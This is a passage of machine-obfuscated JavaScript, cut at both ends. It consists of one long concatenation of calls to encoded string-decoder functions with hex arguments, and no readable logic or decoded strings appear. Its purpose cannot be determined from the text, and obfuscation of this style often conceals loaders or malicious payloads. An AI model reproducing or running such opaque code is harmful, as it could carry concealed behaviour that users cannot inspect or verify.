,0x1d95,0x1d52,0x2701,0x25b5)+O00O00911F_0x301314(0x125e,0xa99,0xf2e,0x1082,0x16e7)+O00O00911F_0x1fd229(0x871,0x1bc5,0xf3b,0xf80,0xe09)+O00O00911F_0x2a49d6(0x1aeb,0x1997,0xda1,0x26d8,0xebd)+O00O00911F_0xbc3d7d(0x5f9,0x93,0x258,0x1406,-0x148)+O00O00911F_0x1fd229(0x24d6,0x1b7e,0x222e,0x17fc,0x150c)+O00O00911F_0xbc3d7d(0x1baf,0x16ec,0x1dff,0x1f1c,0x1014)+O00O00911F_0x301314(0xa8,0x329,0xdf6,0xf95,0x181)+O00O00911F_0x301314(0xd34,0xeb7,0xd5,0x42,0xa0b)+O00O00911F_0x96d9cf(0x19b5,0x1078,0x26e0,0x10e3,0x27c0)+O00O00911F_0x301314(0x1ad3,0x1391,0x184e,0xecf,0x194c)+O00O00911F_0x1fd229(0x2e91,0x1eaa,0x2076,0x146d,0x271d)+O00O00911F_0x2a49d6(0x123d,0x958,-0x4b7,-0x91,0xe37)+O00O00911F_0x301314(0x12e9,0x11d4,0x558,0x11f4,0xadc)+O00O00911F_0xbc3d7d(0x160a,0x11f8,0xbea,0x1e37,0x23a2)+O00O00911F_0x1fd229(0x1be5,0x2a28,0x1ccf,0x180d,0x20eb)+O00O00911F_0x2a49d6(0x1896,0xdd4,0x1614,0x89,0x142f)+O00O00911F_0xbc3d7d(0x1b20,0xdde,0x23c9,0x1283,0xef8)+O00O00911F_0x301314(0x12dd,0x132e,0x2098,0x1c47,0x14bf)+O00O00911F_0x96d9cf(0x1c55,0x19bb,0x184d,0x17de,0xe02)+O00O00911F_0x96d9cf(0x50c,0xb66,0xf41,0xcad,0x1118)+O00O00911F_0xbc3d7d(0x587,0x134,-0x5c3,0x123c,0x1221)+O00O00911F_0x1fd229(0x1548,0x17f4,0xf04,0x429,0x1c54)+O00O00911F_0x2a49d6(0xe0d,0x1a97,0x1238,0x2057,0x1c96)+O00O00911F_0x301314(0x381,-0x2f4,0xa1a,0xe13,0xaaa)+O00O00911F_0xbc3d7d(0xc94,0x561,0x4d2,0x1a,0xc14)+O00O00911F_0x96d9cf(0x1b17,0x16a6,0x26a3,0x1929,0x22ab)+O00O00911F_0x2a49d6(0x6ac,0xe04,0x55,0x1b21,0x418)+O00O00911F_0x96d9cf(0x273,-0x1c9,0x7cd,-0x2af,-0x188)+O00O00911F_0x2a49d6(0x12c4,0x1084,0x891,0xab3,0x766)+O00O00911F_0x301314(0x1540,0x1c09,0xc2d,0x169e,0x1d38)+O00O00911F_0x2a49d6(0x183c,0x1882,0x1f9c,0x2620,0x185f)+O00O00911F_0x1fd229(0xda2,0x15c8,0x1b43,0x1903,0x1675)+O00O00911F_0xbc3d7d(-0x49,0xa5f,-0x648,0x353,-0x8f7)+O00O00911F_0xbc3d7d(0x869,0x825,-0x21e,0xe0,0x9ad)+O00O00911F_0x96d9cf(0x14a,0xbf2,-0xb2c,-0xb28,0xdd7)+O00O00911F_0x301314(0xdbb,0x3f8,0x1601,0x1a93,0x146)+O00O00911F_0x301314(0x1540,0x1eaf,0x164b,0xe86,0x15a0)+O00O00911F_0x1fd229(0x1917,0x17a5,0x1c7d,0x215f,0x2647)+O00O00911F_0x2a49d6(0x1437,0x7be,0xab2,-0x2b4,-0x682)+O00O00911F_0x301314(0xa8b,0x9db,0xafb,0xb93,0x16cd)+O00O00911F_0x1fd229(0x133d,0x1afa,0x1781,0x1bdc,0x1354)+O00O00911F_0xbc3d7d(0xed6,0x18ec,0x85c,0x7e8,0x7e6)+O00O00911F_0x96d9cf(0xba9,0x952,0x1915,0x1633,0xda6)+O00O00911F_0xbc3d7d(0x1b6d,0x1eb6,0x2365,0x18a5,0x149b)+O00O00911F_0x96d9cf(0x1464,0x22ea,0x966,0x204a,0xd2e)+O00O00911F_0x2a49d6(0xd29,0x1084,0x1f0c,0x1abb,0x1184)+O00O00911F_0x1fd229(0x2812,0x26ca,0x1c04,0x1308,0x1a19)+O00O00911F_0x1fd229(0x1756,0x1879,0x1c7d,0xddb,0x1b56)+O00O00911F_0xbc3d7d(0xbd8,0x1a0a,0x18fe,0x75d,0x1140)+O00O00911F_0x96d9cf(0x4dd,0xb4f,0x3da,0x138,0x1160)+O00O00911F_0x301314(0x9d6,0xa91,0x17f3,-0x11f,0x146)+O00O00911F_0x96d9cf(0xfe6,0x116d,0x1e64,0x1153,0x1bd8)+O00O00911F_0x96d9cf(0x1b0e,0x1a5a,0x218f,0x1d66,0x1d8e)+O00O00911F_0x96d9cf(0x4dd,0xcd,0xc42,-0x408,0x2e)+O00O00911F_0x1fd229(0x114b,0x1760,0x1c18,0x2045,0x1128)+O00O00911F_0xbc3d7d(0x1baf,0x12c7,0x1b91,0x1216,0x15ff)+O00O00911F_0x301314(0xa8,-0x6c9,0x210,0x44e,0x7)+O00O00911F_0x96d9cf(0x12ee,0xa94,0xb1c,0xc4b,0x570)+O00O00911F_0x1fd229(0x5f,0x1114,0x4a9,-0x255,0xbe9)+O00O00911F_0x301314(0x678,-0x13a,0x131c,-0x207,0x138b)+O00O00911F_0x96d9cf(0x1859,0xe6b,0x1324,0x1473,0x22ca)+O00O00911F_0x96d9cf(0x1a8,0xfa0,0xf6a,0x95d,-0xcef)+O00O00911F_0x1fd229(0xd8b,0xde2,0xe3c,0x19c4,0x9a3)+O00O00911F_0x96d9cf(0x8f5,0x5f4,0xa90,0xb18,0x785)+O00O00911F_0x1fd229(0x1ec9,0x1f29,0x1cd1,0x27fe,0x28ed)+O00O00911F_0x1fd229(-0xc2,0xc3,0xd3c,-0x12b,0x7b1)+O00O00911F_0x1fd229(0x2c80,0x14ae,0x1d96,0x2480,0x29a1)+O00O00911F_0x1fd229(0xae6,0x340,0x6e5,-0x680,-0x6fa)+O00O00911F_0x2a49d6(0x51a,0x7ba,0xf1e,0x6e7,-0x21b)+O00O00911F_0x96d9cf(0xd52,0x1162,0x191f,0xff5,0xa7c)+O00O00911F_0x1fd229(0x1477,-0xb7,0x871,-0x365,0x1420)+O00O00911F_0x96d9cf(0x685,0xca3,0x86a,0xf96,0x10f1)+O00O00911F_0x1fd229(0x1ce,0xd13,0xa5e,0x173,0x31a)+O00O00911F_0xbc3d7d(0x608,-0x3a9,0x1347,0x538,0x6ec)+O00O00911F_0x301314(0x420,0xa00,0xe1,0x55d,0xea1)+O00O00911F_0x1fd229(0x1742,0x246e,0x1ee5,0x28ca,0x261f)+O00O00911F_0x2a49d6(0xfe7,0xb09,0x15d,0xc61,0x3df)+O00O00911F_0x2a49d6(0xb6c,0xc12,0x495,0xa73,0xfc5)+O00O00911F_0xbc3d7d(0x13b6,0x12c8,0x1300,0x9cb,0x1096)+O00O00911F_0x2a49d6(-0xc9,0x480,-0x5d4,-0x42b,0x3f4)+O00O00911F_0xbc3d7d(0x139f,0x15fa,0x1e36,0xc49,0xb09)+O00O00911F_0x301314(0xf53,0xe31,0xade,0x1206,0x8a2)+O00O00911F_0x1fd229(0x1177,0xc04,0x16b0,0x100c,0x1aeb)+O00O00911F_0x1fd229(0xb8d,0x6f5,0x61a,0x259,0xc09)+O00O00911F_0x2a49d6(0xa42,0x38f,-0x81a,0x26a,-0x93e)+O00O00911F_0xbc3d7d(0x3a9,-0x6aa,-0x733,0xc4a,-0x109)+O00O00911F_0x2a49d6(0x22f0,0x1834,0x11df,0x195e,0xa0e)+O00O00911F_0x2a49d6(0x240c,0x18d4,0x2288,0x25a1,0x1f82)+O00O00911F_0x301314(0xdbb,0x1752,0x1495,0x53e,0x5af)+O00O00911F_0x96d9cf(0x16c7,0x1b3f,0x23d0,0x1999,0x2049)+O00O00911F_0x301314(0x15b9,0xc31,0x1fc0,0x14f4,0x111b)+O00O00911F_0xbc3d7d(0x471,0x101d,0x4af,-0x321,0xf59)+O00O00911F_0x2a49d6(0xf3f,0x190b,0xbf5,0x1ab4,0x2482)+O00O00911F_0x2a49d6(0x18eb,0x15a6,0xccf,0x1da7,0x700)+O00O00911F_0xbc3d7d(0x754,0x50c,-0x2a3,0x59a,-0x636)+O00O00911F_0x96d9cf(0x1859,0xb58,0x15f4,0x1c65,0xe87)+O00O00911F_0x301314(0x21,-0x929,-0x244,-0x185,0x23a)+O00O00911F_0x1fd229(-0x2f8,0x12fe,0xbb5,0xb24,0x1605)+O00O00911F_0xbc3d7d(0xca7,0x1a16,-0xc0,0x10f0,0xae1)+O00O00911F_0xbc3d7d(0x289,-0x5c1,-0x5fb,-0x43c,0xc7d)+O00O00911F_0x301314(0xde2,0x13ad,0x5d5,0xa3e,0xfab)+O00O00911F_0x2a49d6(0x1e7b,0xfcd,0x55b,0x1883,0x1743)+O00O00911F_0xbc3d7d(0xf5,-0x84a,0x45e,-0x8d7,-0x674)+O00O00911F_0x2a49d6(-0x17e,0xd1b,0x6bb,0x219,0x12f6)+O00O00911F_0xbc3d7d(0x10c3,0x3a4,0x1551,0x12aa,0x16c4)+O00O00911F_0xbc3d7d(0x17ae,0xd9a,0x1e9f,0xae8,0x1f91)+O00O00911F_0xbc3d7d(0xfd,-0x711,0xcb7,-0x3bb,-0xacc)+O00O00911F_0x96d9cf(0x1660,0x10fc,0xe01,0xc7e,0xd21)+O00O00911F_0xbc3d7d(0xbd4,0x1f6,0x7f7,0x1701,0xc76)+O00O00911F_0xbc3d7d(0x1875,0x11b8,0x23ca,0x127a,0x140e)+O00O00911F_0x96d9cf(0x136a,0x16d8,0x1db1,0x1a44,0x2215)+O00O00911F_0xbc3d7d(0x954,0x3da,0xd70,0x8f,0xd63)+O00O00911F_0x1fd229(0x1467,0x87e,0x721,0x10ad,0x70e)+O00O00911F_0x1fd229(0x6bb,0xae1,0x6d2,0x133d,0x1037)+O00O00911F_0x2a49d6(0xa8b,0x1368,0x221c,0x1a6a,0x15f1)+O00O00911F_0xbc3d7d(0x1047,0x1514,0xe14,0x142c,0x13fc)+O00O00911F_0x2a49d6(0x1e28,0x18d4,0x2476,0xab6,0xce7)+O00O00911F_0x301314(0x197a,0x18c8,0x1bda,0xaa9,0xedf)+O00O00911F_0x2a49d6(0x1a90,0x1386,0x2225,0xe83,0x12e2)+O00O00911F_0x1fd229(0xaa8,0x176f,0x1912,0x2379,0x1785)+O00O00911F_0x2a49d6(0xa04,0x18b5,0x1f5e,0x17d6,0x1d16)+O00O00911F_0x96d9cf(0x170c,0xda7,0xefa,0xf0a,0x1664)+O00O00911F_0x2a49d6(0x414,0x663,0x62a,0x10de,0x8b9)+O00O00911F_0xbc3d7d(0x16e7,0x2195,0x1208,0x2161,0x90d)+O00O00911F_0xbc3d7d(0xe97,0xf37,0x42d,0xdcd,0x1722)+O00O00911F_0x1fd229(0xe28,0x1ed5,0x1c04,0x18ab,0x29de)+O00O00911F_0x2a49d6(0x26a7,0x1882,0x103a,0x2063,0x101c)+O00O00911F_0xbc3d7d(-0xe4,-0x109,-0xc4c,-0x320,0x446)+O00O00911F_0x1fd229(0x1f0,0xa18,0xe3e,0xa3b,0x1240)+O00O00911F_0x96d9cf(0xa13,0x1047,0x147,-0x201,0x8fc)+O00O00911F_0x96d9cf(0x1367,0x1209,0x9f0,0x1df2,0x1aaa)+O00O00911F_0x1fd229(0x130d,0x2605,0x1983,0x194f,0x1b0a)+O00O00911F_0x1fd229(0x1581,0x1582,0x1f98,0x229a,0x178e)+O00O00911F_0x96d9cf(0x1478,0x7b3,0xb39,0xbd1,0x858)+O00O00911F_0x2a49d6(0x6ac,0x1084,0xbc3,0x117e,0x59c)+O00O00911F_0x301314(0x1540,0x11d8,0x20d0,0x6cd,0x21b5)+O00O00911F_0x2a49d6(0x1817,0x1882,0x15b2,0x2053,0x1a94)+O00O00911F_0x301314(0xafc,0xf04,0x2f3,0xbce,-0x20a)+O00O00911F_0x2a49d6(0x112e,0x61f,0x262,-0x2b9,0xa28)+O00O00911F_0x301314(-0x7e,0x24b,-0x304,-0x972,0x9ef)+O00O00911F_0x96d9cf(0x563,0xabd,0xc4d,0x1215,-0xf8)+O00O00911F_0x2a49d6(0x17d4,0x1019,0x10e9,0x977,0x1a62)+O00O00911F_0x1fd229(0x1a0f,0x1409,0x20a3,0x1fbb,0x23cb)+O00O00911F_0x1fd229(-0x255,0xb1d,0x9ba,0x83c,0x5f2)+O00O00911F_0x301314(0x19a7,0x1b6c,0x2491,0x10cc,0xed5)+O00O00911F_0xbc3d7d(0x16e7,0xba9,0xd08,0x14bd,0x20b2)+O00O00911F_0xbc3d7d(0x12df,0x16ed,0xe6c,0x1c94,0x176a)+O00O00911F_0xbc3d7d(0x91c,0x12c1,0xd4f,0x7ae,0x1467)+O00O00911F_0x1fd229(0x10b2,0x445,0x100d,0x6c2,0x1be5)+O00O00911F_0x96d9cf(0x702,0x14d0,-0x580,0xf62,0xe94)+O00O00911F_0x2a49d6(0xc48,0x1465,0x9fd,0x74d,0x1452)+O00O00911F_0x1fd229(0x1901,0x130a,0x1dee,0x1423,0x27e2)+O00O00911F_0x1fd229(0x10a3,0x1214,0x1ccf,0x232e,0xfc1)+O00O00911F_0x301314(0x197a,0x1971,0x10ae,0x2866,0x2447)+O00O00911F_0x1fd229(0x2583,0x12fe,0x1781,0x1aab,0x1939)+O00O00911F_0x301314(0x124e,0x37f,0x1fa3,0x1fe6,0x194f)+O00O00911F_0xbc3d7d(0xfcf,0x2bf,0x16ef,0x1bad,0x19a6)+O00O00911F_0xbc3d7d(0xc36,0x1c3,0x10bd,-0xaf,0xd48)+O00O00911F_0x301314(0x12ca,0x78d,0x1e48,0xe19,0xf84)+O00O00911F_0x96d9cf(0x172c,0x25b5,0xd6c,0x10be,0xe1e)+O00O00911F_0xbc3d7d(0x9c9,0x12d8,-0x40a,0x1084,0x55a)+O00O00911F_0xbc3d7d(0xb1e,-0x33d,0x5fc,0x13ee,0x654)+O00O00911F_0x96d9cf(0x1921,0x1e13,0x1200,0x15b4,0x164b)+O00O00911F_0xbc3d7d(0x13ac,0x11cf,0xad2,0xc55,0x16de)+O00O00911F_0x2a49d6(0xbdd,0x1386,0xd9e,0xeb2,0x1d74)+O00O00911F_0x2a49d6(0xe37,0x1517,0x21dc,0x1405,0x91d)+O00O00911F_0x2a49d6(-0x44b,0x71b,0xd79,0x15a4,0x6fe)+O00O00911F_0x1fd229(-0x58e,0xb85,0x6e9,0x1140,0x150b)+O00O00911F_0x301314(0x1178,0x33c,0x1ab6,0x35b,0x363)+O00O00911F_0x301314(0xe05,0x195,0x149a,0x1f5,0x245)+O00O00911F_0x96d9cf(0x15d7,0x1838,0x1d0a,0x1c41,0x100f)+O00O00911F_0x96d9cf(0x1045,0x194b,0xfba,0x19f9,0x63f)+O00O00911F_0x1fd229(0x2c69,0x2cce,0x1e34,0x2773,0x2866)+O00O00911F_0x96d9cf(0x1464,0x2350,0x121a,0x1745,0x1e47)+O00O00911F_0x96d9cf(0x7ff,0x131b,0x591,0x14b1,-0x1e2)+O00O00911F_0x1fd229(0x11fc,0x25a9,0x1d96,0x213e,0x115e)+O00O00911F_0x301314(0x21,0xcb5,-0xfd,0x71f,-0x75d)+O00O00911F_0x1fd229(0x195c,0x1cbb,0xe3c,0x1523,0x1762)+O00O00911F_0xbc3d7d(0x84a,0xa76,0x3d1,0x113b,0xd9a)+O00O00911F_0xbc3d7d(0x1a32,0x2659,0x194b,0x1d5d,0xcdf)+O00O00911F_0x2a49d6(0x136d,0x18d4,0x1957,0x1435,0x219f)+O00O00911F_0x96d9cf(0x10e2,0x1831,0x10d8,0x9ee,0x14f4)+O00O00911F_0x1fd229(0x1c71,0x189b,0x2197,0x17b1,0x13d6)+O00O00911F_0x96d9cf(0x22f,0x5bd,0xf9d,-0x825,0x104f)+O00O00911F_0xbc3d7d(0x6ca,0xc49,-0x4dd,0x9b5,0x86)+O00O00911F_0x2a49d6(0x60b,0x11a5,0x814,0x1f39,0x5a1)+O00O00911F_0xbc3d7d(0x4b6,0xa82,-0x9f5,0x86c,-0x44f)+O00O00911F_0x2a49d6(0x493,0x663,0xe,-0x708,0x1185)+O00O00911F_0x2a49d6(0x1225,0x16b0,0x966,0x1d36,0x1c5d)+O00O00911F_0x2a49d6(0x22eb,0x18fd,0xca2,0x218c,0xf38)+O00O00911F_0x1fd229(0x110f,0xa99,0xfa5,0xfd7,0x1d55)+O00O00911F_0x1fd229(0x1f42,0xf9e,0x19a5,0x14ba,0x18e1)+O00O00911F_0x2a49d6(0x2c59,0x1d9c,0x13a4,0x1107,0x1172)+O00O00911F_0x2a49d6(-0xa31,0x371,0x618,-0x1b4,-0x36d)+O00O00911F_0xbc3d7d(0x397,0xe90,0x432,-0x48f,-0x614)+O00O00911F_0x96d9cf(0x1523,0xc91,0x834,0x15ce,0x1add)+O00O00911F_0x301314(0x1934,0x2017,0x1bee,0x12a4,0x1e65)+O00O00911F_0x2a49d6(0x50,0xeae,0x13b8,0x1775,0x1a44))+(O00O00911F_0x1fd229(0x134c,0x1fcf,0x179c,0x9aa,0x206e)+O00O00911F_0x1fd229(0x21f3,0x1efc,0x1cc9,0x1648,0x2684)+O00O00911F_0x1fd229(0x9cb,0x1166,0x6d2,0xb72,0x1062)+O00O00911F_0x301314(0x10cb,0x1404,0x1db3,0x787,0xa2c)+O00O00911F_0x2a49d6(0x1367,0x18d4,0x150f,0xa1d,0x18bc)+O00O00911F_0x96d9cf(0x10e2,0x416,0xa58,0x617,0x1263)+O00O00911F_0xbc3d7d(0x1baf,0x2278,0x21ca,0x27c5,0x265b)+O00O00911F_0xbc3d7d(0x184,0x11d,-0xaf4,0xe01,0x2d0)+O00O00911F_0x2a49d6(0xfe0,0x171e,0x14af,0x98e,0x224a)+O00O00911F_0x1fd229(-0x4c,0x1537,0x7d5,0x9fa,-0x696)+O00O00911F_0x96d9cf(0x1cda,0x17b4,0x1fc0,0x188c,0x1110)+O00O00911F_0xbc3d7d(0x16e7,0x226e,0xb76,0xbb2,0xfca)+O00O00911F_0xbc3d7d(0x12df,0xe2e,0x8c5,0x12a9,0x2103)+O00O00911F_0x96d9cf(0x9c7,0x617,0x627,0x1660,0xa23)+O00O00911F_0x2a49d6(0x29e,0xc12,0xed1,0x1339,0x1000)+O00O00911F_0xbc3d7d(0xb81,0x834,0x4a3,0xc5d,0x19e7)+O00O00911F_0x1fd229(0x12dc,0x1348,0x136c,0xd0e,0x123a)+O00O00911F_0xbc3d7d(0x716,0x11f6,0xd8d,0x11dd,-0x4e6)+O00O00911F_0x1fd229(0x1aaa,0x120d,0x19a1,0x2216,0xc9f)+O00O00911F_0x1fd229(0xec7,0xe55,0x6c2,-0x6f,0x1106)+O00O00911F_0x1fd229(0xe82,0x1d4b,0xf1a,0x52e,0x1222)+O00O00911F_0x301314(0x420,0xcdd,-0x330,0xa0f,0x897)+O00O00911F_0x2a49d6(0x20f7,0x1aea,0xe28,0x113d,0x1dd2)+O00O00911F_0x96d9cf(0x9c7,0x8c,0xa59,0xbe2,0x1420)+O00O00911F_0x1fd229(0x6a4,0x745,0x100d,0x15a8,0x1ec6)+O00O00911F_0x1fd229(0x102e,0x21c1,0x199e,0x1844,0xd10)+O00O00911F_0xbc3d7d(0x293,-0x3e7,-0x208,0xd65,-0xaf)+O00O00911F_0x2a49d6(0x208d,0x158c,0xa14,0x2238,0x23e3)+O00O00911F_0xbc3d7d(0xd8b,0x5b8,0x187,0x53c,0x852)+O00O00911F_0xbc3d7d(0x10c8,0x1745,0x1be1,0x131a,0x124f)+O00O00911F_0x96d9cf(0x27b,-0x991,-0x566,0x5ce,-0x7df)+O00O00911F_0xbc3d7d(0x1934,0xdb0,0x132a,0x1d04,0xff7)+O00O00911F_0x2a49d6(0x9cb,0x1234,0xcc5,0xeeb,0x935)+O00O00911F_0x301314(0x160b,0x1b75,0x7ba,0x21a3,0x1a94)+O00O00911F_0xbc3d7d(0x1a56,0x25d9,0x23aa,0x148d,0x1840)+O00O00911F_0xbc3d7d(0x1199,0x1856,0x181a,0x169a,0xd4c)+O00O00911F_0x301314(0x124e,0x9d5,0x1a52,0x1f1e,0xb68)+O00O00911F_0x301314(0x15ec,0x24bf,0x1982,0x1644,0x2302)+O00O00911F_0x96d9cf(0x1c88,0x2362,0xd95,0xefe,0x1233)+O00O00911F_0x301314(0x39a,-0x7cd,-0x316,-0x5f0,-0x96a)+O00O00911F_0xbc3d7d(0x16e7,0x2225,0x2498,0x1dfc,0x9a6)+O00O00911F_0x1fd229(0x1e4c,0x10c9,0x147f,0xc88,0x1321)+O00O00911F_0x2a49d6(0x1759,0x1809,0x2059,0x1167,0x1fa9)+O00O00911F_0x2a49d6(0x1b94,0x1882,0x1b9f,0xeec,0x1071)+O00O00911F_0x1fd229(0x3e,0x294,0x504,0x12f7,0x60b)+O00O00911F_0x96d9cf(0x901,-0x4b0,0x205,0x796,0x7d0)+O00O00911F_0x96d9cf(0x1730,0xd6e,0x8cb,0x8b8,0xbe7)+O00O00911F_0x301314(0x11e0,0x829,0x17a6,0xed9,0xeda)+O00O00911F_0x1fd229(0x1b7a,0x10f0,0x1983,0x1784,0xe09)+O00O00911F_0x2a49d6(0x168f,0x1b9d,0x1aa6,0x26aa,0x264c)+O00O00911F_0x301314(0x12f1,0x1abf,0x171b,0x11e4,0x170e)+O00O00911F_0x301314(0xdbb,0x1a7d,0xa45,0xd49,0x4ac)+O00O00911F_0xbc3d7d(0x161c,0x1233,0x12c3,0x204b,0x17eb)+O00O00911F_0x96d9cf(0x1740,0x103c,0x1dc8,0x11aa,0x1462)+O00O00911F_0x96d9cf(0xc83,0xbe9,0x2f,0xd05,0xd02)+O00O00911F_0x1fd229(0x1039,0xe9b,0xa1a,-0x23e,0x17c8)+O00O00911F_0x1fd229(0x1505,-0x52,0x646,0xa8f,0x683)+O00O00911F_0x96d9cf(0xa2b,0x880,-0x2b4,0x1826,0x363)+O00O00911F_0x1fd229(0xc46,0x945,0x1414,0x2286,0xcd7)+O00O00911F_0xbc3d7d(0x1abb,0x185f,0x1421,0x22e5,0x1b29)+O00O00911F_0x96d9cf(0x635,0xf6f,0x648,-0x2f0,0x10a2)+O00O00911F_0x301314(0x12dd,0x86c,0x8ad,0x17e2,0x1368)+O00O00911F_0x2a49d6(0xaf8,0x941,0xf9a,-0x35e,0x7f1)+O00O00911F_0x96d9cf(0x1859,0x9d6,0xe8e,0x1cfc,0x23af)+O00O00911F_0x2a49d6(0x8cf,0x2ea,-0x89e,0x15c,0xe91)+O00O00911F_0xbc3d7d(0x854,0x1041,0x216,0x1731,0xabe)+O00O00911F_0x301314(0x76e,-0x5c9,0x24d,0x13ee,-0x1de)+O00O00911F_0x301314(0x1ab5,0x1a04,0x27bf,0x1082,0x2543)+O00O00911F_0x2a49d6(0x14ba,0x18d4,0xfdb,0x1140,0x25f7)+O00O00911F_0x96d9cf(0x10e2,0xce0,0xf94,0x9d9,0x12ca)+O00O00911F_0x2a49d6(0x13e3,0x1d9c,0x188a,0x19d8,0x1c4b)+O00O00911F_0x301314(0xa8,0xaf9,-0xdca,0x9e0,-0x647)+O00O00911F_0xbc3d7d(0x6ca,0xa03,-0x7cc,0x1045,0x92d)+O00O00911F_0x301314(0xedc,0x1bf6,0x1a63,0x102d,0xa80)+O00O00911F_0x96d9cf(0x1d28,0x1b32,0x1860,0x151a,0x1cb9)+O00O00911F_0xbc3d7d(0x476,-0x15f,0x890,0xcdf,0xf1f)+O00O00911F_0x301314(0x13e7,0xaa2,0x903,0x2012,0x54f)+O00O00911F_0x2a49d6(0x10ad,0x18fd,0xb9d,0xf76,0x1676)+O00O00911F_0x1fd229(0x13d9,0xace,0xfa5,0x1b24,0x1798)+O00O00911F_0x2a49d6(0x1176,0x15aa,0x21c1,0xbba,0x734)+O00O00911F_0x301314(0x1ad3,0x24a6,0x1b32,0x2950,0x1890)+O00O00911F_0x96d9cf(0x22f,0x102f,-0xbbe,-0xb73,-0x47e)+O00O00911F_0x2a49d6(0x12c,0x584,0xc20,0xb50,-0x69c)+O00O00911F_0x301314(0x139c,0x1b60,0x2258,0x4b3,0x20a8)+O00O00911F_0xbc3d7d(0x1a10,0x1d65,0x17c4,0x21dd,0x1b52)+O00O00911F_0x301314(0xbe5,0x127,0x1765,0xd73,0x7ed)+O00O00911F_0xbc3d7d(0x15af,0x1a03,0x1773,0x195a,0x1140)+O00O00911F_0xbc3d7d(0xe2f,0x1bae,0x762,0x1096,0x59b)+O00O00911F_0x301314(0x10cb,0x148e,0x1bc2,0x2f6,0x881)+O00O00911F_0x1fd229(0x2ba0,0xfa2,0x1ccf,0x2172,0x1824)+O00O00911F_0x2a49d6(0x160d,0x1224,0x11d0,0x1d93,0xa91)+O00O00911F_0x301314(0x1ad3,0x1cad,0x1183,0x268b,0xce9)+O00O00911F_0x1fd229(-0x35b,0x1556,0x76c,0xb71,0xfa2)+O00O00911F_0x2a49d6(0x9cd,0x171e,0x1067,0x1dca,0x21e3)+O00O00911F_0x2a49d6(-0x713,0x3da,0x745,-0x921,-0x679)+O00O00911F_0xbc3d7d(0x10df,0x1071,0x1104,0x1402,0xfa1)+O00O00911F_0x2a49d6(0x1ae0,0x18d4,0x2170,0x15f6,0x1585)+O00O00911F_0x96d9cf(0x138a,0xc33,0x1953,0xa00,0x1178)+O00O00911F_0x301314(0x840,0x386,0xaf6,0x1bf,0x919)+O00O00911F_0x301314(0x949,0x11cb,0x6d3,0x7c7,0xe8f)+O00O00911F_0xbc3d7d(0xb81,0x11c9,0x672,0x8be,0x182d)+O00O00911F_0x2a49d6(0x130d,0xf71,0x5c5,0x900,0x1b89)+O00O00911F_0x301314(0x12c7,0x5d7,0x135b,0x15a5,0xdd0)+O00O00911F_0x1fd229(0x198b,0x1c32,0x19a1,0x1158,0x125b)+O00O00911F_0xbc3d7d(0x1baa,0x127b,0x105c,0x1547,0x2751)+O00O00911F_0x2a49d6(0xb16,0x7f5,0xb3a,-0x630,0x128f)+O00O00911F_0x2a49d6(-0x34e,0x83a,0xb3e,0x1214,-0x1a9)+O00O00911F_0xbc3d7d(0x1199,0xe1a,0x19d6,0x90c,0x1b25)+O00O00911F_0x2a49d6(0x1820,0x1517,0x930,0x1af1,0x239a)+O00O00911F_0x1fd229(0x1990,0x214a,0x1cb0,0x15ce,0x227a)+O00O00911F_0x1fd229(0x1601,0x1e6a,0x1a48,0x1156,0x265d)+O00O00911F_0x301314(0x160b,0xd34,0x8a1,0x23f8,0x24cc)+O00O00911F_0x2a49d6(0x8f5,0x6a6,0xa1e,0xe2,0x2e9)+O00O00911F_0x2a49d6(-0x32a,0x2fd,0x333,0x65e,0x48)+O00O00911F_0xbc3d7d(0x17ae,0x120d,0x115b,0x1cbb,0x1fac)+O00O00911F_0x96d9cf(0x7e1,0x1268,0x8a7,0x15cf,0xa6b)+O00O00911F_0x1fd229(0x2b2a,0x2744,0x2100,0x26e6,0x2af2)+O00O00911F_0x1fd229(0x185b,0x2c2d,0x1f02,0x13a7,0x18db)+O00O00911F_0x1fd229(0x185a,0x1cec,0x110c,0x1ac6,0x1fec)+O00O00911F_0x96d9cf(0xcb1,0x113f,0xf4e,0xb91,0x6df)+O00O00911F_0x1fd229(0x2edf,0x2165,0x2197,0x2ed5,0x22b7)+O00O00911F_0xbc3d7d(0x19f9,0x15f9,0x24af,0x1454,0x27f2)+O00O00911F_0x96d9cf(0xbca,-0x45,0x2a4,0x134a,0x991)+O00O00911F_0x2a49d6(0x86c,0x3e3,0xa99,0x11ca,-0x7f4)+O00O00911F_0x2a49d6(0x1217,0x1063,0x4f9,0x1de8,0x18cd)+O00O00911F_0x96d9cf(0x1cf9,0x28c9,0x11c7,0xfed,0x1c8d)+O00O00911F_0xbc3d7d(0xcae,0xbf1,0x15f2,0x145f,0x1760)+O00O00911F_0x2a49d6(-0x11a,0x67a,0x2dd,0x347,-0x678)+O00O00911F_0x2a49d6(-0x8b6,0x37f,0x233,0xce6,-0x13e)+O00O00911F_0x96d9cf(0x273,0x48f,0xdb6,0xde3,0x8b9)+O00O00911F_0x96d9cf(0x1b9b,0x2447,0x1db8,0x2292,0x1aab)+O00O00911F_0x2a49d6(-0x4d0,0x74b,0xf1b,-0x27c,-0x37a)+O00O00911F_0x2a49d6(0x1c15,0x15ba,0xf15,0x1a94,0x2099)+O00O00911F_0x96d9cf(0xf42,0x2d9,0x1439,0x1511,0x428)+O00O00911F_0x301314(0x1540,0x1dad,0x6b3,0xa31,0x1f6f)+O00O00911F_0x301314(0x15b9,0x20dd,0x737,0x1f62,0x229b)+O00O00911F_0x1fd229(0x71e,0x631,0x11c0,0x5cd,0x480)+O00O00911F_0x1fd229(0x1810,0x325,0xa1a,0xfae,0x184b)+O00O00911F_0x2a49d6(-0xc04,0x24b,0x44d,0x9b8,-0x8e8)+O00O00911F_0x96d9cf(0x116a,0x334,0x1a68,0x14f6,0xeac)+O00O00911F_0x301314(0xe11,0x14e5,0x1c16,0x1770,0x125e)+O00O00911F_0x301314(0x152e,0x1be4,0x227f,0x10db,0x1e05)+O00O00911F_0xbc3d7d(0x16e7,0x22a1,0x17c5,0x118c,0x1bf1)+O00O00911F_0x96d9cf(0xc92,0xff0,0x616,0xd68,0x193c)+O00O00911F_0x1fd229(0x2cd4,0x1b85,0x2108,0x27c9,0x1526)+O00O00911F_0x96d9cf(0x1464,0xc2b,0x14cb,0x1305,0x13bc)+O00O00911F_0x301314(0x1ace,0x1971,0x2978,0x26c1,0x20d4)+O00O00911F_0x1fd229(-0x2b0,0x17,0xa49,0x33b,-0x17e)+O00O00911F_0x96d9cf(0x632,-0x835,0x74b,0x258,0x1fa)+O00O00911F_0x301314(0x840,0x11eb,0xcb2,0x80f,0x6ea)+O00O00911F_0x301314(0x17ce,0x2638,0xabc,0x2104,0x923)+O00O00911F_0x301314(0x381,0x124c,0x8fb,0xf8b,0x1cf)+O00O00911F_0xbc3d7d(0